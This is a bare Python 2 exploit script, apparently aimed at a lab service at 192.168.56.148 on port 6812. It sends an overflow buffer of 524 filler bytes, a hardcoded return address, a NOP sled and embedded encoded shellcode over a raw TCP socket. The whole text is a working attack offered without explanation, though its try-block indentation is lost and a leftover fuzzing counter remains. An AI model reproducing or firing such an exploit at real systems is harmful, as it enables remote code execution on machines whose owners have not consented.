 #!/usr/bin/python
import socket
import time
import sys
size = 100
try:
print "\n[+] Send evil buffer so many bytes"
shellcode = ("\xd9\xcd\xbd\xc2\x91\xc4\x0b\xd9\x74\x24\xf4\x58\x2b\xc9"
"\xb1\x12\x31\x68\x17\x03\x68\x17\x83\x2a\x6d\x26\xfe\x9b"
"\x55\x50\xe2\x88\x2a\xcc\x8f\x2c\x24\x13\xff\x56\xfb\x54"
"\x93\xcf\xb3\x6a\x59\x6f\xfa\xed\x98\x07\x3d\xa5\x63\xbd"
"\xd5\xb4\x93\x40\x9d\x30\x72\xf2\x87\x12\x24\xa1\xf4\x90"
"\x4f\xa4\x36\x16\x1d\x4e\xa7\x38\xd1\xe6\x5f\x68\x3a\x94"
"\xf6\xff\xa7\x0a\x5a\x89\xc9\x1a\x57\x44\x89")
buffer = 'A'*524 + '\x13\x15\x50\x52' + "\x90"*16 + shellcode
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.56.148",6812))
s.send(buffer)
s.close()
size+=100
time.sleep(3)
except:
print "\n[+] Could not connect."
sys.exit()